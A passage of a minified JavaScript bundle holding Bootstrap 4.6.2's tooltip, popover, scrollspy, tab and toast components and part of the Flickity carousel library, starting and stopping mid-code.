c=this._getContainer();o.default(s).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(s).appendTo(c),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Vt(this.element,s,this._getPopperConfig(l)),o.default(s).addClass(ze),o.default(s).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var u=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,o.default(t.element).trigger(t.constructor.Event.SHOWN),e===We&&t._leave(null,t)};if(o.default(this.tip).hasClass(Me)){var d=h.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(h.TRANSITION_END,u).emulateTransitionEnd(d)}else u()}},e.hide=function(t){var e=this,i=this.getTipElement(),n=o.default.Event(this.constructor.Event.HIDE),s=function(){e._hoverState!==Fe&&i.parentNode&&i.parentNode.removeChild(i),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),o.default(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(o.default(this.element).trigger(n),!n.isDefaultPrevented()){if(o.default(i).removeClass(ze),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,o.default(this.tip).hasClass(Me)){var r=h.getTransitionDurationFromElement(i);o.default(i).one(h.TRANSITION_END,s).emulateTransitionEnd(r)}else s();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){o.default(this.getTipElement()).addClass("bs-tooltip-"+t)},e.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},e.setContent=function(){var t=this.getTipElement();this.setElementContent(o.default(t.querySelectorAll(".tooltip-inner")),this.getTitle()),o.default(t).removeClass("fade show")},e.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=Ae(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?o.default(e).parent().is(t)||t.empty().append(e):t.text(o.default(e).text())},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getPopperConfig=function(t){var e=this;return a({},{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}},this.config.popperConfig)},e._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=a({},e.offsets,t.config.offset(e.offsets,t.element)),e}:e.offset=this.config.offset,e},e._getContainer=function(){return!1===this.config.container?document.body:h.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},e._getAttachment=function(t){return He[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach((function(e){if("click"===e)o.default(t.element).on(t.constructor.Event.CLICK,t.config.selector,(function(e){return t.toggle(e)}));else if("manual"!==e){var i=e===Be?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,n=e===Be?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;o.default(t.element).on(i,t.config.selector,(function(e){return t._enter(e)})).on(n,t.config.selector,(function(e){return t._leave(e)}))}})),this._hideModalHandler=function(){t.element&&t.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var i=this.constructor.DATA_KEY;(e=e||o.default(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),o.default(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusin"===t.type?Re:Be]=!0),o.default(e.getTipElement()).hasClass(ze)||e._hoverState===Fe?e._hoverState=Fe:(clearTimeout(e._timeout),e._hoverState=Fe,e.config.delay&&e.config.delay.show?e._timeout=setTimeout((function(){e._hoverState===Fe&&e.show()}),e.config.delay.show):e.show())},e._leave=function(t,e){var i=this.constructor.DATA_KEY;(e=e||o.default(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),o.default(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusout"===t.type?Re:Be]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=We,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout((function(){e._hoverState===We&&e.hide()}),e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){var e=o.default(this.element).data();return Object.keys(e).forEach((function(t){-1!==je.indexOf(t)&&delete e[t]})),"number"==typeof(t=a({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),h.typeCheckConfig(Le,t,this.constructor.DefaultType),t.sanitize&&(t.template=Ae(t.template,t.whiteList,t.sanitizeFn)),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=o.default(this.getTipElement()),e=t.attr("class").match(Ne);null!==e&&e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){this.tip=t.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(o.default(t).removeClass(Me),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each((function(){var i=o.default(this),n=i.data(Oe),s="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new t(this,s),i.data(Oe,n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Qe}},{key:"NAME",get:function(){return Le}},{key:"DATA_KEY",get:function(){return Oe}},{key:"Event",get:function(){return Ue}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return qe}}]),t}();o.default.fn.tooltip=Ye._jQueryInterface,o.default.fn.tooltip.Constructor=Ye,o.default.fn.tooltip.noConflict=function(){return o.default.fn.tooltip=Pe,Ye._jQueryInterface};var Ve="bs.popover",Xe=o.default.fn.popover,Ge=new RegExp("(^|\\s)bs-popover\\S+","g"),Ke=a({},Ye.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),$e=a({},Ye.DefaultType,{content:"(string|element|function)"}),Je={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Ze=function(t){var e,i;function n(){return t.apply(this,arguments)||this}i=t,(e=n).prototype=Object.create(i.prototype),e.prototype.constructor=e,l(e,i);var s=n.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(t){o.default(this.getTipElement()).addClass("bs-popover-"+t)},s.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},s.setContent=function(){var t=o.default(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var t=o.default(this.getTipElement()),e=t.attr("class").match(Ge);null!==e&&e.length>0&&t.removeClass(e.join(""))},n._jQueryInterface=function(t){return this.each((function(){var e=o.default(this).data(Ve),i="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new n(this,i),o.default(this).data(Ve,e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}}))},r(n,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Ke}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return Ve}},{key:"Event",get:function(){return Je}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return $e}}]),n}(Ye);o.default.fn.popover=Ze._jQueryInterface,o.default.fn.popover.Constructor=Ze,o.default.fn.popover.noConflict=function(){return o.default.fn.popover=Xe,Ze._jQueryInterface};var ti="scrollspy",ei="bs.scrollspy",ii=o.default.fn[ti],ni="active",oi="position",si=".nav, .list-group",ri={offset:10,method:"auto",target:""},ai={offset:"number",method:"string",target:"(string|element)"},li=function(){function t(t,e){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on("scroll.bs.scrollspy",(function(t){return i._process(t)})),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":oi,i="auto"===this._config.method?e:this._config.method,n=i===oi?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(t){var e,s=h.getSelectorFromElement(t);if(s&&(e=document.querySelector(s)),e){var r=e.getBoundingClientRect();if(r.width||r.height)return[o.default(e)[i]().top+n,s]}return null})).filter(Boolean).sort((function(t,e){return t[0]-e[0]})).forEach((function(e){t._offsets.push(e[0]),t._targets.push(e[1])}))},e.dispose=function(){o.default.removeData(this._element,ei),o.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=a({},ri,"object"==typeof t&&t?t:{})).target&&h.isElement(t.target)){var e=o.default(t.target).attr("id");e||(e=h.getUID(ti),o.default(t.target).attr("id",e)),t.target="#"+e}return h.typeCheckConfig(ti,t,ai),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map((function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'})),i=o.default([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass(ni),i.addClass(ni)):(i.addClass(ni),i.parents(si).prev(".nav-link, .list-group-item").addClass(ni),i.parents(si).prev(".nav-item").children(".nav-link").addClass(ni)),o.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},e._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(t){return t.classList.contains(ni)})).forEach((function(t){return t.classList.remove(ni)}))},t._jQueryInterface=function(e){return this.each((function(){var i=o.default(this).data(ei);if(i||(i=new t(this,"object"==typeof e&&e),o.default(this).data(ei,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ri}}]),t}();o.default(window).on("load.bs.scrollspy.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),e=t.length;e--;){var i=o.default(t[e]);li._jQueryInterface.call(i,i.data())}})),o.default.fn[ti]=li._jQueryInterface,o.default.fn[ti].Constructor=li,o.default.fn[ti].noConflict=function(){return o.default.fn[ti]=ii,li._jQueryInterface};var ci="bs.tab",hi=o.default.fn.tab,ui="active",di="fade",fi="show",pi=".active",gi="> li > .active",mi=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass(ui)||o.default(this._element).hasClass("disabled")||this._element.hasAttribute("disabled"))){var e,i,n=o.default(this._element).closest(".nav, .list-group")[0],s=h.getSelectorFromElement(this._element);if(n){var r="UL"===n.nodeName||"OL"===n.nodeName?gi:pi;i=(i=o.default.makeArray(o.default(n).find(r)))[i.length-1]}var a=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),l=o.default.Event("show.bs.tab",{relatedTarget:i});if(i&&o.default(i).trigger(a),o.default(this._element).trigger(l),!l.isDefaultPrevented()&&!a.isDefaultPrevented()){s&&(e=document.querySelector(s)),this._activate(this._element,n);var c=function(){var e=o.default.Event("hidden.bs.tab",{relatedTarget:t._element}),n=o.default.Event("shown.bs.tab",{relatedTarget:i});o.default(i).trigger(e),o.default(t._element).trigger(n)};e?this._activate(e,e.parentNode,c):c()}}},e.dispose=function(){o.default.removeData(this._element,ci),this._element=null},e._activate=function(t,e,i){var n=this,s=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?o.default(e).children(pi):o.default(e).find(gi))[0],r=i&&s&&o.default(s).hasClass(di),a=function(){return n._transitionComplete(t,s,i)};if(s&&r){var l=h.getTransitionDurationFromElement(s);o.default(s).removeClass(fi).one(h.TRANSITION_END,a).emulateTransitionEnd(l)}else a()},e._transitionComplete=function(t,e,i){if(e){o.default(e).removeClass(ui);var n=o.default(e.parentNode).find("> .dropdown-menu .active")[0];n&&o.default(n).removeClass(ui),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}o.default(t).addClass(ui),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),h.reflow(t),t.classList.contains(di)&&t.classList.add(fi);var s=t.parentNode;if(s&&"LI"===s.nodeName&&(s=s.parentNode),s&&o.default(s).hasClass("dropdown-menu")){var r=o.default(t).closest(".dropdown")[0];if(r){var a=[].slice.call(r.querySelectorAll(".dropdown-toggle"));o.default(a).addClass(ui)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each((function(){var i=o.default(this),n=i.data(ci);if(n||(n=new t(this),i.data(ci,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),t}();o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(t){t.preventDefault(),mi._jQueryInterface.call(o.default(this),"show")})),o.default.fn.tab=mi._jQueryInterface,o.default.fn.tab.Constructor=mi,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=hi,mi._jQueryInterface};var vi="bs.toast",yi=o.default.fn.toast,_i="hide",bi="show",wi="showing",Ei="click.dismiss.bs.toast",Ci={animation:!0,autohide:!0,delay:500},Si={animation:"boolean",autohide:"boolean",delay:"number"},xi=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var e=t.prototype;return e.show=function(){var t=this,e=o.default.Event("show.bs.toast");if(o.default(this._element).trigger(e),!e.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var i=function(){t._element.classList.remove(wi),t._element.classList.add(bi),o.default(t._element).trigger("shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout((function(){t.hide()}),t._config.delay))};if(this._element.classList.remove(_i),h.reflow(this._element),this._element.classList.add(wi),this._config.animation){var n=h.getTransitionDurationFromElement(this._element);o.default(this._element).one(h.TRANSITION_END,i).emulateTransitionEnd(n)}else i()}},e.hide=function(){if(this._element.classList.contains(bi)){var t=o.default.Event("hide.bs.toast");o.default(this._element).trigger(t),t.isDefaultPrevented()||this._close()}},e.dispose=function(){this._clearTimeout(),this._element.classList.contains(bi)&&this._element.classList.remove(bi),o.default(this._element).off(Ei),o.default.removeData(this._element,vi),this._element=null,this._config=null},e._getConfig=function(t){return t=a({},Ci,o.default(this._element).data(),"object"==typeof t&&t?t:{}),h.typeCheckConfig("toast",t,this.constructor.DefaultType),t},e._setListeners=function(){var t=this;o.default(this._element).on(Ei,'[data-dismiss="toast"]',(function(){return t.hide()}))},e._close=function(){var t=this,e=function(){t._element.classList.add(_i),o.default(t._element).trigger("hidden.bs.toast")};if(this._element.classList.remove(bi),this._config.animation){var i=h.getTransitionDurationFromElement(this._element);o.default(this._element).one(h.TRANSITION_END,e).emulateTransitionEnd(i)}else e()},e._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},t._jQueryInterface=function(e){return this.each((function(){var i=o.default(this),n=i.data(vi);if(n||(n=new t(this,"object"==typeof e&&e),i.data(vi,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}}))},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"DefaultType",get:function(){return Si}},{key:"Default",get:function(){return Ci}}]),t}();o.default.fn.toast=xi._jQueryInterface,o.default.fn.toast.Constructor=xi,o.default.fn.toast.noConflict=function(){return o.default.fn.toast=yi,xi._jQueryInterface},t.Alert=f,t.Button=b,t.Carousel=O,t.Collapse=q,t.Dropdown=ce,t.Modal=Te,t.Popover=Ze,t.Scrollspy=li,t.Tab=mi,t.Toast=xi,t.Tooltip=Ye,t.Util=h,Object.defineProperty(t,"__esModule",{value:!0})}(e,i(1669))},9249:(t,e,i)=>{var n,o;!function(s){n=[i(2137),i(1485),i(977),i(4092),i(1331),i(2121)],o=function(t,e,i,n,o,r){return function(t,e,i,n,o,s,r){"use strict";var a=t.jQuery,l=t.getComputedStyle,c=t.console;function h(t,e){for(t=n.makeArray(t);t.length;)e.appendChild(t.shift())}var u=0,d={};function f(t,e){var i=n.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var o=d[this.element.flickityGUID];return o&&o.option(e),o}a&&(this.$element=a(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),this._create()}else c&&c.error("Bad element for Flickity: "+(i||t))}f.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},f.createMethods=[];var p=f.prototype;n.extend(p,e.prototype),p._create=function(){var e=this.guid=++u;for(var i in this.element.flickityGUID=e,d[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}f.createMethods.forEach((function(t){this[t]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){n.extend(this.options,t)},p.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),h(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return n.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){return this._filterFindCellElements(t).map((function(t){return new o(t,this)}),this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,o=t;o<n;o++){var s=this.cells[o];s.setPosition(e),e+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach((function(t){t.getSize()}))},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new s(this);this.slides.push(t);var e="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,o){if(t.cells.length){var r=t.outerWidth-t.firstMargin+(n.size.outerWidth-n.size[e]);i.call(this,o,r)||(t.updateTarget(),t=new s(this),this.slides.push(t)),t.addCell(n)}else t.addCell(n)}),this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};p.setCellAlign=function(){var t=g[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],o=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],r=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(t){o?t.target=n*this.cellAlign:(t.target=Math.max(t.target,s),t.target=Math.min(t.target,r))}),this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),a&&this.$element){var o=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var s=new a.Event(e);s.type=t,o=s}this.$element.trigger(o,i)}},p.select=function(t,e,i){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=n.modulo(t,this.slides.length)),this.slides[t])){var o=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=o&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var i=n.modulo(t,e),o=Math.abs(i-this.selectedIndex),s=Math.abs(i+e-this.selectedIndex),r=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&s<o?t+=e:!this.isDragSelect&&r<o&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t)if(this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},p.selectCell=function(t,e,i){var n=this.queryCell(t);if(n){var o=this.getCellSlideIndex(n);this.select(o,e,i)}},p.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){if(-1!=this.slides[e].cells.indexOf(t))return e}},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){t=n.makeArray(t);var e=[];return t.forEach((function(t){var i=this.getCell(t);i&&e.push(i)}),this),e},p.getCellElements=function(){return this.cells.map((function(t){return t.element}))},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=n.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(1+2*t>=i)return this.getCellElements();for(var o=[],s=e-t;s<=e+t;s++){var r=this.options.wrapAround?n.modulo(s,i):s,a=this.slides[r];a&&(o=o.concat(a.getCellElements()))}return o},p.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#.]?[\d/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(f,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var i=f.keyboardHandlers[t.keyCode];i&&i.call(this)}},f.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},p.focus=function(){var e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(t){t.destroy()})),this.element.removeChild(this.viewport),h(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),a&&this.$element&&a.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete d[this.guid]},n.extend(p,r),f.data=function(t){var e=(t=n.getQueryElement(t))&&t.flickityGUID;return e&&d[e]},n.htmlInit(f,"flickity"),a&&a.bridget&&a.bridget("flickity",f);return f.setJQuery=function(t){a=t},f.Cell=o,f.Slide=s,f}(s,t,e,i,n,o,r)}.apply(e,n),void 0===o||(t.exports=o)}(window)},9453:(t,e,i)=>{var n,o;window,n=[i(2137),i(977),i(9249)],void 0===(o=function(t,e,i){return function(t,e,i){"use strict";function n(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(t.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var 